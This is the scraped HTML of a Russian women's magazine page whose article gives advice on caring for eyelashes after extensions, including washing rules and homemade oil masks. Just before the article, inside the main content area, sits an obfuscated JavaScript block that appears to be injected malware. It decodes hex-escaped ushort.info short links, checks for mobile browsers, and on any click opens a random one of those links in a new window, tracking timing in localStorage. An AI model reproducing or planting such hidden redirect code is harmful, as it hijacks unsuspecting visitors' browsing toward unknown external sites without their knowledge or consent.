s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-84711 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Пятница ,  23  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Ухаживаем за ресницами после наращивания правильно!</span></div><article class="post-listing post-84711 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Ухаживаем за ресницами после наращивания правильно!</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>03.05.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>8 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p>Выразительный взгляд и роскошные ресницы с изящным изгибом во все времена заставляли женщин чувствовать себя увереннее и приковывали внимание мужчин. И потому те девушки, которые не имеют от природы длинных ресниц, но желают ими обладать, вынуждены проделывать различные <span id="more-84711"></span>манипуляции со своей внешностью: использовать декоративную косметику, клеить накладные ресницы или завивать ресничные волоски керлером. А те девушки, которые не хотят тратить время на нанесение косметики или терпеть дискомфорт от накладных ресниц, отклеивающихся в неподходящее время, пользуются актуальной на сегодняшний день процедурой – наращивание. Она позволяет за небольшой период времени перевоплотить тонкие, слабые невзрачные ресничные волоски в роскошные ресницы, которые могут иметь различную длину, густоту и изгиб.</p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p><p> Однако, эта процедура имеет и ряд недостатков, и самый основной из них – потребность в тщательном восстановлении и уходе за своими ресницами. После снятия синтетических ресниц часто можно обнаружить, что свои волоски стали редкими и ослабленными. А это свидетельствует о том, что ресницы нуждаются в экстренном восстановлении.</p><h2>П<strong>очему ресницам требуется уход после наращивания?</strong></h2><p>Наращивание ресниц – востребованная процедура среди женщин, которая основана на приклеивании одиночных или сформированных в пучки искусственных волокон на специальный клей к натуральным волоскам.</p><p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/ddd87c2815611aff1c082463a47f52a6.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p></p><p>Это абсолютно безопасная манипуляция с долговременным эффектом, но если не соблюдать правильный уход за ресницами, это может вызвать следующие последствия:</p><ul><li>раннее выпадение наращенных волосков из-за ослабевания клея или механического влияния;</li><li>большой риск нанесения вреда натуральным ресницам, их истончение или выпадение;</li><li>деформирование наращенных волосков;</li><li>повреждения кожи века и конъюнктивы;</li><li>образование воспалений в области глаз.</li></ul><h2>П<strong>равила ухода за ресницами после наращивания</strong></h2><p>После того, как вы стали владелицей роскошного «веера» из наращенных ресничек, вам следует грамотно заботиться о них, чтобы результат был долговременным.</p><p>Сразу же после наращивания начните следовать полезным рекомендациям ведущих специалистов, занимающихся осуществлением данной техники:</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <ul><li>наращенные ресницы могут взаимодействовать с водой спустя 5 часов после окончания процедуры;</li></ul><p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/ce99afa3b8a0191f2aec7b61a3844a44.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p></p><ul><li>после наращивания не следует тереть глаза и касаться приклеенных волосков, выдергивая их;</li><li>тем, кто любит спать, повернувшись лицом в подушку, в период ношения синтетических ресниц следует забыть об этой позе;</li></ul><p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/5ebb5b06e36b6a05918b5d7483a17076.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p></p><ul><li>использовать тушь для ресниц можно, но следует исключить водостойкую;</li><li>тем, у кого проблемная кожа вокруг глаз, следует выбирать уходовую косметику, не обогащенную жирными элементами;</li><li>умываться рекомендуется исключительно теплой водой в комплексе с бережными средствами (тониками, пенками);</li><li>стоит обзавестись небольшой щеточкой для ежедневного расчесывания ресниц;</li></ul><p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/66e0cb7b3b8e4fc25277134c7cd93c2f.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p></p><ul><li>не стоит забывать о своевременной коррекции, которую необходимо проводить раз в 2-3 недели;</li><li>чтобы не допустить повреждение натуральных ресниц после процедуры, следует не только бережно за ними ухаживать, но и следить за своим организмом, питанием и не забывать о витаминах.</li></ul><p>Следуя этим простым советам, можно не только существенно продлить период ношения искусственных ресниц, но и избежать появления трудностей с натуральными волосками.</p><h2>У<strong>ход за ресницами после процедуры наращивания: полезные рецепты</strong></h2><p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/b5f202c0acf3c42be0895ea4f85df494.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p></p><p>Главный компонент в уходе за своими ресницами после наращивания – ценные масла. Обычно смешивают различные виды масел и дополняют экстрактами трав, витаминами и благодатными элементами. Чтобы уход был более эффективным, следует делать разнообразные маски и делать массаж.</p><ol><li style="text-align: left;">Смешать в равном количестве сок алоэ с касторовым эфиролем. Добавить пару капель витамина Е. Полученную жидкость наносить на кончики ресниц и не смывать полчаса. Затем ватной палочкой осторожно убрать остатки;</li><li style="text-align: left;">При регулярном выпадении ресничных волосков необходимо применять следующий способ: взять по пузырьку облепихового и репейного масла, добавить 1 столовую ложку измельченных плодов шиповника, оставить полученную жидкость в темном месте на несколько недель. Не забывать снимать бальзам;</li><li style="text-align: left;">Смешать касторку с медицинскими маслами ромашки и календулы. Перед каждым нанесением готовить маску заново;</li><li style="text-align: left;">Массаж: на пальцы нанести масло, наклонить голову и проморгаться так, чтобы ресницы касались поверхности на которую нанесено масло. Мягкой зубной щеткой массировать веки и ресницы.</li></ol><p><p><img decoding="async" title="Ухаживаем за ресницами после наращивания правильно!" src="/wp-content/uploads/2023/05/c201f068a619d883b2464f955afa4764.jpg"  alt="Ухаживаем за ресницами после наращивания правильно!" /></p></p><p>Уход за ресницами после наращивания не занимает много времени и сил, но от него в полной мере зависит, будут ли свои реснички, после данной процедуры, красивыми и ухоженными.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи 